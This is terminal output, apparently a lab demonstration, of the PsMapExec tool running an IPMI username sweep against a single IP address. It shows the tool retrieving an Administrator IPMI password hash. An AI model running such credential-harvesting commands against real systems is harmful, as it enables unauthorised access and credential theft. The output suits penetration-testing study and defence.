 PS C:\Users\robb.stark> PsMapExec -Targets 10.129.228.144 -Method IPMI
PSMAPEXEC
Github  : https://github.com/The-Viper-One
Version : 0.5.1
Domain  : Yes
[*] Trying 20 usernames against any identified IPMI candidates
IPMI 10.129.228.144 [+] SUCCESS
Administrator:2c77282a82110000596851622c1f7067663e57262141354ad52c76e3b8165dec59e82e08238372d5a123456789abcdefa123456789abcdef140d41646d696e6973747261746f72
Script Completed : 14:14:56
Elapsed Time     : 00:00:08.9359652